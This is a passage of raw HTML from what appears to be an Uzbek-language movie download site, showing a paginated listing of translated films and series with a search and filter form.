					<a href="https://t.me/+6eng-fLy6Xk5MTIy" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix svgh flx-fx">
							<use xlink:href="#telegram"></use>
						</svg> Телеграм</a>
				</li>
				<li class="list-item">
					<a href="#" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#vk"></use>
						</svg> Вконтакте</a>
				</li>
			</ul>
			<!-- /боковое меню -->
			</div>
		</nav>
	</div>
</aside><!-- /боковая панель: меню; -->
         <!-- центральынй блок -->
         <div class="main-side flx-fx">
            <!-- шапка -->
            <header class="header anima flx justify-content-between align-items-center" id="header">
	<ul class="header-col colleft-menu mr-2 flx align-items-center">
		<li title="Menyu">
			<button class="btn h-btn" id="sidebar-toggle">
				<svg class="svgicon">
					<use xlink:href="#bar-menu"></use>
				</svg>
			</button>
		</li>
        <li title="Показать больше">
			<a href="/" class="btn h-btn" title="Bosh sahifa">
                <svg style="width: 1.55rem;height: 1.55rem;margin-bottom: .3rem;" class="svgicon" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                        <polygon points="256,152.96 79.894,288.469 79.894,470.018 221.401,470.018 221.401,336.973 296.576,336.973 296.576,470.018 
                            432.107,470.018 432.107,288.469 		"/>

                        <polygon points="439.482,183.132 439.482,90.307 365.316,90.307 365.316,126.077 256,41.982 0,238.919 35.339,284.855 
                            256,115.062 476.662,284.856 512,238.92 		"/>
                </svg>
			</a>
		</li>
        
        
        
        
        
	</ul>
	

	

	

	

	

	

	

	

	
	
	<!--noindex-->
	
	<!--/noindex-->

	

	

	

	

	

	

	

	<ul class="header-col colright-menu flx mr-2">
		

		


		
		
	    

		<li title="Поиск по сайту">
            <a href="#" class="btn h-btn" title="Saytda qidiruv">
			<button class="btn h-btn js-searchisactive">
				<svg class="svgicon">
					<use xlink:href="#searchicon"></use>
				</svg>
                </button></a>
		</li>

		

		<li title="Показать больше" class="mob-rightside d-hidden">
		    <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
		</li>

	</ul>
</header>

<!-- /шапка -->
            <main class="content p-3 mt-0 mtt-5  flx">
               <div class="content-main flx-fx">
                  <!-- хлебные крошки в категориях -->
                  
                  <!-- /хлебные крошки в категориях -->
                  
                  <!------>
                  
                  
                  <!-- подключаем переключение между списками пользователей -->
                  <!-- /подключаем переключение между списками пользователей -->
                  
                  <!-- контент -->
                  <div id='dle-content'><article class="shortstory-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/17792-ov-mavsumi-ovlash-fasli-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html" class="flx flx-column flx-column-reverse">


  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstory/92/x338eaa3552d742272f928f78214763.jpg.pagespeed.ic.OkHQsrwF1E.webp" src="[data-uri]" alt="Ov mavsumi / Ovlash fasli 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat" width="207" height="290"/>

	    </picture>
      <div class="badge badge-tleft flx flx-column">
            
            
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
            
            
      </div>
      <div class="badge badge-bright ">
        <span class="is-first ratestar flx"><svg class="svgicon mr-2"><use xlink:href="#star"></use></svg> <span id="ratig-layer-17792" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus">+30</span></span></span>
      </div>
          	<!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Ov mavsumi / Ovlash fasli 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2025/">2025</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->
    </div>
  </a>
  
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="17792">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
          <li>
            <!----<a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер + Описание</a>----->
            <p class="card-text" style="display: none;">...</p>
          </li>
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/15924-machete-oldiradi-uzbek-tilida-2013-ozbekcha-tarjima-kino-hd.html" class="flx flx-column flx-column-reverse">


  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstory/d3/b8ddf9326a1e33f0c6649512cb5af5.jpg" src="[data-uri]" alt="Machete o&#039;ldiradi Uzbek tilida 2013 O&#039;zbekcha tarjima kino HD" width="207" height="290"/>

	    </picture>
      <div class="badge badge-tleft flx flx-column">
            
            
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
            
            
      </div>
      <div class="badge badge-bright ">
        <span class="is-first ratestar flx"><svg class="svgicon mr-2"><use xlink:href="#star"></use></svg> <span id="ratig-layer-15924" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus">+40</span></span></span>
      </div>
          	<!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Machete o&#039;ldiradi Uzbek tilida 2013 O&#039;zbekcha tarjima kino HD</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2013/">2013</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->
    </div>
  </a>
  
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="15924">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
          <li>
            <!----<a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер + Описание</a>----->
            <p class="card-text" style="display: none;">...</p>
          </li>
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/15803-umidsizlik-yoli-uzbek-tilida-2023-ozbekcha-tarjima-kino-hd.html" class="flx flx-column flx-column-reverse">


  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstory/9b/f4f5afde3ee83533812ea1ffdb5e09.jpg" src="[data-uri]" alt="Umidsizlik yo&#039;li Uzbek tilida 2023 O&#039;zbekcha tarjima kino HD" width="207" height="290"/>

	    </picture>
      <div class="badge badge-tleft flx flx-column">
            
            
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
            
            
      </div>
      <div class="badge badge-bright ">
        <span class="is-first ratestar flx"><svg class="svgicon mr-2"><use xlink:href="#star"></use></svg> <span id="ratig-layer-15803" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus">+9</span></span></span>
      </div>
          	<!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Umidsizlik yo&#039;li Uzbek tilida 2023 O&#039;zbekcha tarjima kino HD</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2023/">2023</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->
    </div>
  </a>
  
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="15803">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
          <li>
            <!----<a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер + Описание</a>----->
            <p class="card-text" style="display: none;">...</p>
          </li>
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/13215-jon-uik-kontinental-mehmonxonasi-john-wik-seriali-barcha-qismlar-uzbek-tilida-2023-ozbekcha-tarjima-kino-hd.html" class="flx flx-column flx-column-reverse">


  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstory/b0/x7a27a4d6429d1e6484e76b7384b681.jpg.pagespeed.ic.fmYRcDbzdO.webp" src="[data-uri]" alt="Kontinental: Jon Uik dunyosidan / Jon Uik: Kontinental mehmonxonasi / John Wik Seriali Barcha qismlar Uzbek tilida 2023 O&#039;zbekcha tarjima kino HD" width="207" height="290"/>

	    </picture>
      <div class="badge badge-tleft flx flx-column">
            
            
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            <span class="is-first">Barcha qismlar!</span>
            
            
            
            
            
      </div>
      <div class="badge badge-bright ">
        <span class="is-first ratestar flx"><svg class="svgicon mr-2"><use xlink:href="#star"></use></svg> <span id="ratig-layer-13215" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus">+114</span></span></span>
      </div>
          	<!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Kontinental: Jon Uik dunyosidan / Jon Uik: Kontinental mehmonxonasi / John Wik Seriali Barcha qismlar Uzbek tilida 2023 O&#039;zbekcha tarjima kino HD</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2023/">2023</a> •</div>
          <div class="genre txt-ellipsis">Seriallar</div>
        </div>
    </header> <!-- /Заголовок -->
    </div>
  </a>
  
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="13215">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
          <li>
            <!----<a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер + Описание</a>----->
            <p class="card-text" style="display: none;">...</p>
          </li>
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/15399-intiqom-vaqti-uzbek-tilida-2023-ozbekcha-tarjima-kino-hd.html" class="flx flx-column flx-column-reverse">


  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstory/ed/34429576902080bef59b42ae0c20dc.jpg" src="[data-uri]" alt="Intiqom vaqti Uzbek tilida 2023 O&#039;zbekcha tarjima kino HD" width="207" height="290"/>

	    </picture>
      <div class="badge badge-tleft flx flx-column">
            
            
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
            
            
      </div>
      <div class="badge badge-bright ">
        <span class="is-first ratestar flx"><svg class="svgicon mr-2"><use xlink:href="#star"></use></svg> <span id="ratig-layer-15399" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus">+7</span></span></span>
      </div>
          	<!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Intiqom vaqti Uzbek tilida 2023 O&#039;zbekcha tarjima kino HD</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2023/">2023</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->
    </div>
  </a>
  
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="15399">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
          <li>
            <!----<a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер + Описание</a>----->
            <p class="card-text" style="display: none;">...</p>
          </li>
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/14646-jonli-efirda-uzbek-tilida-2022-ozbekcha-tarjima-film-full-hd-skachat.html" class="flx flx-column flx-column-reverse">


  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstory/8d/x04f478800ede8a6919f662729e71f0.jpg.pagespeed.ic.lB4UVuN0Mr.webp" src="[data-uri]" alt="Jonli Efirda Uzbek tilida 2022 O&#039;zbekcha tarjima film Full HD skachat" width="207" height="290"/>

	    </picture>
      <div class="badge badge-tleft flx flx-column">
            
            
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
            
            
      </div>
      <div class="badge badge-bright ">
        <span class="is-first ratestar flx"><svg class="svgicon mr-2"><use xlink:href="#star"></use></svg> <span id="ratig-layer-14646" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus">+12</span></span></span>
      </div>
          	<!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Jonli Efirda Uzbek tilida 2022 O&#039;zbekcha tarjima film Full HD skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2022/">2022</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->
    </div>
  </a>
  
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="14646">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
          <li>
            <!----<a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер + Описание</a>----->
            <p class="card-text" style="display: none;">...</p>
          </li>
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/14571-bosqinchi-bandit-uzbek-tilida-2022-ozbekcha-tarjima-film-full-hd-skachat.html" class="flx flx-column flx-column-reverse">


  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstory/c5/x030fadeb30696a672ebd839aba8131.jpg.pagespeed.ic.jKW0MMhRn4.webp" src="[data-uri]" alt="Bosqinchi / Bandit Uzbek tilida 2022 O&#039;zbekcha tarjima film Full HD skachat" width="207" height="290"/>

	    </picture>
      <div class="badge badge-tleft flx flx-column">
            
            
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
            
            
      </div>
      <div class="badge badge-bright ">
        <span class="is-first ratestar flx"><svg class="svgicon mr-2"><use xlink:href="#star"></use></svg> <span id="ratig-layer-14571" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus">+8</span></span></span>
      </div>
          	<!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Bosqinchi / Bandit Uzbek tilida 2022 O&#039;zbekcha tarjima film Full HD skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2022/">2022</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->
    </div>
  </a>
  
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="14571">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
          <li>
            <!----<a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер + Описание</a>----->
            <p class="card-text" style="display: none;">...</p>
          </li>
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/14394-olovli-oyin-portlovchi-qaynoq-tarmoq-uzbek-tilida-2022-ozbekcha-tarjima-film-full-hd-skachat.html" class="flx flx-column flx-column-reverse">


  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstory/ab/ca9c52e7db343d389f42a1a3807e1b.jpg" src="[data-uri]" alt="Olovli o&#039;yin / Portlovchi qaynoq tarmoq Uzbek tilida 2022 O&#039;zbekcha tarjima film Full HD skachat" width="207" height="290"/>

	    </picture>
      <div class="badge badge-tleft flx flx-column">
            
            
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
            
            
      </div>
      <div class="badge badge-bright ">
        <span class="is-first ratestar flx"><svg class="svgicon mr-2"><use xlink:href="#star"></use></svg> <span id="ratig-layer-14394" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus">+10</span></span></span>
      </div>
          	<!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Olovli o&#039;yin / Portlovchi qaynoq tarmoq Uzbek tilida 2022 O&#039;zbekcha tarjima film Full HD skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2022/">2022</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->
    </div>
  </a>
  
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="14394">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
          <li>
            <!----<a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер + Описание</a>----->
            <p class="card-text" style="display: none;">...</p>
          </li>
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/14052-josuslar-oyini-agentlar-oyini-uzbek-tilida-2022-ozbekcha-tarjima-film-full-hd-skachat.html" class="flx flx-column flx-column-reverse">


  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstory/95/0094a6228d79b199a355da76e26ba5.jpg" src="[data-uri]" alt="Josuslar o&#039;yini / Agentlar o&#039;yini Uzbek tilida 2022 O&#039;zbekcha tarjima film Full HD skachat" width="207" height="290"/>

	    </picture>
      <div class="badge badge-tleft flx flx-column">
            
            
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
            
            
      </div>
      <div class="badge badge-bright ">
        <span class="is-first ratestar flx"><svg class="svgicon mr-2"><use xlink:href="#star"></use></svg> <span id="ratig-layer-14052" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus">+17</span></span></span>
      </div>
          	<!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Josuslar o&#039;yini / Agentlar o&#039;yini Uzbek tilida 2022 O&#039;zbekcha tarjima film Full HD skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2022/">2022</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->
    </div>
  </a>
  
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="14052">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
          <li>
            <!----<a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер + Описание</a>----->
            <p class="card-text" style="display: none;">...</p>
          </li>
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/14050-panama-maxfiy-yigitlar-uzbek-tilida-2022-ozbekcha-tarjima-film-full-hd-skachat.html" class="flx flx-column flx-column-reverse">


  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstory/89/7d0ef928ecdca4441e3e975200d442.jpg" src="[data-uri]" alt="Panama / Maxfiy yigitlar Uzbek tilida 2022 O&#039;zbekcha tarjima film Full HD skachat" width="207" height="290"/>

	    </picture>
      <div class="badge badge-tleft flx flx-column">
            
            
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
            
            
      </div>
      <div class="badge badge-bright ">
        <span class="is-first ratestar flx"><svg class="svgicon mr-2"><use xlink:href="#star"></use></svg> <span id="ratig-layer-14050" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus">+10</span></span></span>
      </div>
          	<!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Panama / Maxfiy yigitlar Uzbek tilida 2022 O&#039;zbekcha tarjima film Full HD skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2022/">2022</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->
    </div>
  </a>
  
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="14050">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
          <li>
            <!----<a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер + Описание</a>----->
            <p class="card-text" style="display: none;">...</p>
          </li>
        </ul>
      </div>
    </div>
  </div>
</article><!--noindex-->



<div class="bottom-nav ignore-select clear mt-4">
	<div class="navigation fx-row fx-start"><span>1</span> <a href="http://asilmedia.org/xfsearch/actors/%D0%9C%D1%8D%D0%BB%20%D0%93%D0%B8%D0%B1%D1%81%D0%BE%D0%BD/page/2/">2</a> <a href="http://asilmedia.org/xfsearch/actors/%D0%9C%D1%8D%D0%BB%20%D0%93%D0%B8%D0%B1%D1%81%D0%BE%D0%BD/page/3/">3</a> <a href="http://asilmedia.org/xfsearch/actors/%D0%9C%D1%8D%D0%BB%20%D0%93%D0%B8%D0%B1%D1%81%D0%BE%D0%BD/page/4/">4</a> <a href="http://asilmedia.org/xfsearch/actors/%D0%9C%D1%8D%D0%BB%20%D0%93%D0%B8%D0%B1%D1%81%D0%BE%D0%BD/page/5/">5</a> </div>
</div>

<!--/noindex-->
</div><!-- /контент -->
               </div>
            </main>
            <!-- подвал -->	
            <!-- /подвал -->	
         </div>
         <!-- /центральынй блок -->
         <div class="overlay-box d-hidden js-allclose"></div>
      </div>
      <!-- /обвертка сайта -->
      <!-- фильтр -->	
      <form data-dlefilter="dle-filter" id="dle-filter" class="dle-filter">
	<div class="dle-filter-title title is-5 mb-4">Поиск Вашего любимого кино, никогда не был так прост.</div>
	<div class="dle-filter-inner">
		<div class="dle-filter-col flx flx-wrap justify-content-between align-items-center mb-3">
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Название</p>
				<input name="m.title" type="text" placeholder="Поиск по названию..."/> </div>
			<div class="dle-filter-scolgroup flx flx-wrap justify-content-between fscol">
				<div class="dle-filter-scol filter-scolinput">
					<p class="filter-subtext txt-smaller">Год от</p>
					<select data-select-config="Максимум выбрать: 10;Вывод выбранных;Подсказка:Год;" name="PARAM" class="dle-fselect">
						<option value="1">Раз</option>
						<option value="2">Два</option>
						<option value="3">Три</option>
					</select>
				</div>
				<div class="dle-filter-scol filter-scolinput">
					<p class="filter-subtext txt-smaller">Год до</p>
					<select data-select-config="Максимум выбрать: 10;Вывод выбранных;Подсказка:Год;" name="PARAM" class="dle-fselect">
						<option value="1">Раз</option>
						<option value="2">Два</option>
						<option value="3">Три</option>
					</select>
				</div>
			</div>
		</div>
		<div class="dle-filter-col mb-3">
			<p class="filter-subtext txt-smaller">Тип кино</p>
			<div class="dle-filter-scol flx flx-wrap justify-content-between align-items-center">
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Фильм </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Сериал </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Аниме </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Аниме сериалы </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Мульфильмы </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Мульфильмы сериалы </label>
			</div>
		</div>
		<div class="dle-filter-col flx flx-wrap justify-content-between mb-3">
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Пользовательский рейтинг</p>
				<input type="text" placeholder="От 0 до 10"/> </div>
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Вовзраст</p>
				<label class="comments-spoiler">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">G </label>
				<label class="comments-spoiler">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">PG </label>
				<label class="comments-spoiler">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">PG-13 </label>
				<label class="comments-spoiler">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">PG-18 </label>
				<label class="comments-spoiler">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">N </label>
			</div>
		</div>
		<div class="dle-filter-col flx flx-wrap justify-content-between mb-3">
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Жанры</p>
				<select data-select-config="Максимум выбрать: 10;Вывод выбранных;Подсказка:Год;" multiple name="PARAM" class="dle-fselect">
					<option value="1">Раз</option>
					<option value="2">Два</option>
					<option value="3">Три</option>
				</select>
			</div>
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Страна</p>
				<select data-select-config="Максимум выбрать: 10;Вывод выбранных;Подсказка:Год;" multiple name="PARAM" class="dle-fselect">
					<option value="1">Раз</option>
					<option value="2">Два</option>
					<option value="3">Три</option>
				</select>
			</div>
		</div>
		<div class="dle-filter-groupbtn flx justify-content-center">
			<input type="button" data-dlefilter="submit" value="Поиск" class="mr-3">
			<input type="button" data-dlefilter="reset" value="Очистить"> </div>
	</div>
</form><!-- /фильтр -->	
      <!-- поиск -->
      <div class="search-wrap"><br><br><br><br><br><br><br><br>
	<form id="quicksearch" method="post">
		<div class="quicksearch">
			<div id="voiceSearch" method="get" action="https://www.google.com/search">
				<input id="story" name="story" placeholder="Faqat lotinchada yozing! Masalan: Flesh" type="search">
				<a href="javascript:void(0);" class="btn h-btn js-searchclose to-ripple is-green">
					<svg class="svgicon">
						<use xlink:href="#arrowleft"></use>
					</svg>
				</a>
				<a href="javascript:void(0);" onclick="startDictation()" class="btn h-btn to-ripple is-green">
					<svg class="svgicon">
						<use xlink:href="#microphone"></use>
					</svg>
				</a>
			</div>
		</div>
		<input type="hidden" name="do" value="search">
		<input type="hidden" name="subaction" value="search"> 
	</form>

	
</div>

<!-- /поиск -->
      <!-- Отложенная подгрузка Шрифтов -->
      <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap" onload="this.rel='stylesheet'">
      <noscript>
         <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap">
      </noscript>
     

     
